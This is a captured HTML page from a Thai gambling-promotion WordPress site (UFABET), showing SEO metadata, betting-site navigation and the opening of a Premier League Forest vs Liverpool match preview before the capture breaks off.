

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ufabet-pg.com/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5/15003/
body_size: 14998
content:
<!DOCTYPE html><html lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><link href="//wordpress.org" rel="dns-prefetch" crossorigin><link href="//rarathemes.com" rel="dns-prefetch" crossorigin><link href="//gmpg.org" rel="dns-prefetch" crossorigin><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_5571ed38f237b18d01a0083b9a229caa.css" rel="stylesheet"><title>วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล | UFABET</title><meta name="description" content="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่" /><link rel="canonical" href="https://ufabet-pg.com/วิเคราะห์บอล/15003/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล | UFABET" /><meta property="og:description" content="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่" /><meta property="og:url" content="https://ufabet-pg.com/วิเคราะห์บอล/15003/" /><meta property="og:site_name" content="UFABET" /><meta property="article:published_time" content="2022-10-21T20:00:24+00:00" /><meta property="article:modified_time" content="2022-10-22T11:05:03+00:00" /><meta property="og:image" content="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="325" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="UFABET" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="UFABET" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/#article","isPartOf":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/"},"author":{"name":"UFABET","@id":"https://ufabet-pg.com/#/schema/person/c8d44480f0863b1b6acbf64a9de9ebea"},"headline":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล","datePublished":"2022-10-21T20:00:24+00:00","dateModified":"2022-10-22T11:05:03+00:00","mainEntityOfPage":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/"},"wordCount":43,"publisher":{"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0"},"image":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/#primaryimage"},"thumbnailUrl":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg","articleSection":["วิเคราะห์บอล"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/","url":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/","name":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล | UFABET","isPartOf":{"@id":"https://ufabet-pg.com/#website"},"primaryImageOfPage":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/#primaryimage"},"image":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/#primaryimage"},"thumbnailUrl":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg","datePublished":"2022-10-21T20:00:24+00:00","dateModified":"2022-10-22T11:05:03+00:00","description":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่","breadcrumb":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/#primaryimage","url":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg","width":600,"height":325,"caption":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล"},{"@type":"BreadcrumbList","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ufabet-pg.com/"},{"@type":"ListItem","position":2,"name":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล"}]},{"@type":"WebSite","@id":"https://ufabet-pg.com/#website","url":"https://ufabet-pg.com/","name":"UFABET","description":"UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท","publisher":{"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ufabet-pg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0","name":"UFABET","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/#/schema/person/image/","url":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","width":300,"height":300,"caption":"UFABET"},"logo":{"@id":"https://ufabet-pg.com/#/schema/person/image/"},"sameAs":["https://ufabet-pg.com"]},{"@type":"Person","@id":"https://ufabet-pg.com/#/schema/person/c8d44480f0863b1b6acbf64a9de9ebea","name":"UFABET","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2917be68d888963656e527168a25db9538ed3b1b1d49df33e71c1bb5817148a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2917be68d888963656e527168a25db9538ed3b1b1d49df33e71c1bb5817148a7?s=96&d=mm&r=g","caption":"UFABET"},"url":"https://ufabet-pg.com/author/admin01ufabet/"}]}</script> <!-- / Yoast SEO plugin. --><link rel="alternate" type="application/rss+xml" title="UFABET &raquo; Feed" href="https://ufabet-pg.com/feed/" /><link rel='stylesheet' id='elementor-post-16-css' href='https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_single_d3d89a7ad803bab6585092b4713aeac1.css' type='text/css' media='all' /> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */</script> <link rel="https://api.w.org/" href="https://ufabet-pg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ufabet-pg.com/wp-json/wp/v2/posts/15003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ufabet-pg.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><link rel='shortlink' href='https://ufabet-pg.com/?p=15003' /> <!-- Custom Logo: hide header text --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F15003%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F15003%2F&amp;format=xml" /><meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-60x60.jpg" sizes="32x32" /><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /><meta name="msapplication-TileImage" content="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /></head><body class="wp-singular post-template-default single single-post postid-15003 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-chic-lite ehf-template-chic-lite ehf-stylesheet-chic-lite custom-background-color single-style-four full-width elementor-default elementor-kit-16 elementor-page elementor-page-15003" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site"> <a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo"> <a href="https://ufabet-pg.com/" class="custom-logo-link" rel="home" data-wpel-link="internal"><noscript><img width="384" height="105" src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" sizes="(max-width: 384px) 100vw, 384px" /></noscript><img width="384" height="105" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20384%20105%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="lazyload custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" data-sizes="(max-width: 384px) 100vw, 384px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://ufabet-pg.com/" rel="home" itemprop="url" data-wpel-link="internal">UFABET</a></p><p class="site-description" itemprop="description">UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท</p></div></div></div></div><!-- .header-mid --><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"> <span class="toggle-bar"></span> <span class="toggle-bar"></span> <span class="toggle-bar"></span> </button><div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal"> <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button><div class="mobile-menu" aria-label="Mobile"><div class="menu-ufabet-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET</a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal">สมัคร UFABET</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal">ฝาก-ถอน</a></li><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" data-wpel-link="internal">สล็อต</a></li><li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://ufabet-pg.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-wpel-link="internal">แทงบอล</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%9e%e0%b9%88/" data-wpel-link="internal">เกมไพ่</a></li><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://ufabet-pg.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" data-wpel-link="internal">คาสิโน</a></li><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%a5%e0%b8%b2/" data-wpel-link="internal">เกมยิงปลา</a></li><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://ufabet-pg.com/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" data-wpel-link="internal">อีสปอร์ต</a></li><li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอลสด</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบาสสด</a></li></ul></div></div></div></nav><!-- #site-navigation --><div class="right"><div class="header-social"></div><!-- .header-social --><div class="header-search"> <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <i class="fas fa-search"></i> </button><div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal"><form role="search" method="get" class="search-form" action="https://ufabet-pg.com/"> <label> <span class="screen-reader-text">Looking for Something? </span> <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" /> </label> <input type="submit" id="submit-field" class="search-submit" value="Search" /></form> <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button></div></div><!-- .header-search --></div><!-- .right --></div></div><!-- .header-bottom --></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ufabet-pg.com" data-wpel-link="internal"><span itemprop="name">UFABET</span></a><meta itemprop="position" content="1" /> <span class="separator"><i class="fa fa-angle-right"></i></span> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" data-wpel-link="internal"><span itemprop="name">วิเคราะห์บอล </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/" data-wpel-link="internal"><span itemprop="name">วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper --></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-15003" class="post-15003 post type-post status-publish format-standard has-post-thumbnail hentry category-1 latest_post sticky-meta"><header class="entry-header"><div class="container"> <span class="category"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag" data-wpel-link="internal">วิเคราะห์บอล</a></span><h1 class="entry-title">วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล</h1><div class="entry-meta"> <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://ufabet-pg.com/author/admin01ufabet/" itemprop="url" data-wpel-link="internal">UFABET</a></span></span><span class="posted-on">Updated on <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-10-22T18:05:03+07:00" itemprop="dateModified">October 22, 2022</time><time class="updated" datetime="2022-10-22T03:00:24+07:00" itemprop="datePublished">October 22, 2022</time></a></span></div></div></header> <!-- .page-header --><figure class="post-thumbnail"><img fetchpriority="high" width="600" height="325" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg" class="attachment-chic-lite-slider size-chic-lite-slider wp-post-image" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล" itemprop="image" decoding="async" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-300x163.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-111x60.jpg 111w" sizes="(max-width: 600px) 100vw, 600px" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="15003" class="elementor elementor-15003"><section class="elementor-section elementor-top-section elementor-element elementor-element-783d7ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783d7ce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4447070" data-id="4447070" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-693f46a elementor-widget elementor-widget-text-editor" data-id="693f46a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1 style="text-align: center;">วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล</h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-bc9dfed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc9dfed" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-189f139" data-id="189f139" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27f8374 elementor-widget elementor-widget-text-editor" data-id="27f8374" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img decoding="async" class="alignnone wp-image-15011 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล" width="600" height="325" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-300x163.jpg 300w, 